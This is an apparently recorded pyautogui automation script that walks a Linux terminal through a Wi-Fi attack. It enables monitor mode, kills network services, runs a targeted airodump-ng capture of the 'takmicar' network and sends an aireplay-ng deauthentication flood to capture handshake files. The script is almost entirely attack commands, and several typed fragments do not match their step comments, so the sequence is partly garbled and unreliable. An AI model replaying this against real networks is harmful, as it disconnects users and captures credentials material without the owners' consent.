
pyautogui.moveTo(354, 313)

# Step: Take wlo1 down, set it to monitor mode with iwconfig, and bring it back up
pyautogui.click(775, 50)

pyautogui.write('ifconfig wlo1 down')

pyautogui.write('iwconfig')

pyautogui.write('wlo1 mode monitor')

pyautogui.press('Return')

# Step: Run airmon-ng check wlo1 to list interfering processes like NetworkManager and dhclient
pyautogui.write('airmon-ng check w')

pyautogui.write('lo1')

pyautogui.moveTo(201, 141)

pyautogui.press('Return')

pyautogui.moveTo(231, 296)

pyautogui.moveTo(390, 269)

# Step: Run airmon-ng check kill to stop NetworkManager, wpa_supplicant and dhclient
pyautogui.write('airm')

pyautogui.write('on-')

pyautogui.write('ng check kill')

pyautogui.write('c')

# Step: Show wlo1 in managed mode with iwconfig, then take wlo1 down
pyautogui.press('Return')

pyautogui.write('ifc')

pyautogui.write('onfig wlo1 dow')

pyautogui.press('Return')

# Step: Switch wlo1 to monitor mode and bring it back up
pyautogui.write('mode mo')

pyautogui.write('nitor')

pyautogui.press('Return')

pyautogui.write('air')

# Step: Run airodump-ng wlo1 to scan nearby wireless networks
pyautogui.write('odump-ng')

pyautogui.write('w')

pyautogui.write('lo1')

pyautogui.press('Return')

# Step: Stop the scan with Ctrl+C and select the takmicar BSSID for copying
pyautogui.press('ctrl+c')

pyautogui.doubleClick(754, 117)

# Step: Compose airodump-ng -c 2 --bssid with the pasted takmicar BSSID
pyautogui.write('dump-ng')

pyautogui.write('-')

pyautogui.write('c')

pyautogui.write('2')

pyautogui.moveTo(304, 482)

pyautogui.write('--')

pyautogui.write('bs')

pyautogui.write('id')

pyautogui.moveTo(412, 473)

pyautogui.rightClick(443, 408)

pyautogui.click(446, 402)

# Step: Add -w TAKMICAR_test wlo1 and start the targeted capture
pyautogui.write('-')

pyautogui.write('w')

pyautogui.write('T')

pyautogui.write('AKMICAR_')

pyautogui.write('test')

pyautogui.doubleClick(82, 481)

pyautogui.write('wlo1')

pyautogui.press('Return')

# Step: Switch the second terminal's shell to root with su
pyautogui.write('su')

pyautogui.press('Return')

pyautogui.moveTo(113, 113)

pyautogui.write('ai')

pyautogui.write('replay-ng')

pyautogui.write('-')

pyautogui.write('0')

pyautogui.write('0')

pyautogui.write('-a')

pyautogui.click(711, 260)

pyautogui.write('wlo1')

pyautogui.press('Return')

# Step: Stop the deauthentication flood with Ctrl+C after packets are sent
pyautogui.press('ctrl+c')

# Step: Select TAKMICAR_test-01.csv, then TAKMICAR_test-01.cap on the desktop to inspect the capture files
pyautogui.click(520, 356)

pyautogui.click(520, 110)

pyautogui.click(520, 111)

pyautogui.moveTo(554, 199)

pyautogui.moveTo(602, 127)

pyautogui.moveTo(542, 133)

pyautogui.moveTo(597, 132)

pyautogui.moveTo(528, 138)

pyautogui.moveTo(570, 116)

pyautogui.moveTo(562, 112)

pyautogui.moveTo(611, 114)
